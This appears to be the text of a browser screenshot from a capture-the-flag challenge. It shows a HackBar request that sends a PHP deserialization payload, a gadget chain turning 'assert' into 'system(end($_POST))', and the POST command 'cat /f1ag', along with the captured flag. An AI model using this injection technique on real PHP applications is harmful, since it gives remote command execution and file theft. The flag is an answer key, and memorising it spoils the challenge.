 flag{2d4caa5f-b36a-42a6-81be-c93cd3632d04}
Elements Console Recorder Performance insights Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://eci-2ze9vlb9cu7rgujh59si.cloudeci1.ichunqiu.com/?data=O:7:"Welcome":2:{s:4:"name";s:13:"A_G00d_H4ck3r";s:3:"arg";O:6:"H4ck3r":1:{s:4:"func";O:4:"G00d":2:
{s:5:"shell";s:6:"assert";s:3:"cmd";s:20:"system(end($_POST));";}}}
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
1=cat /f1ag Upgrade-Insecure-Requests 1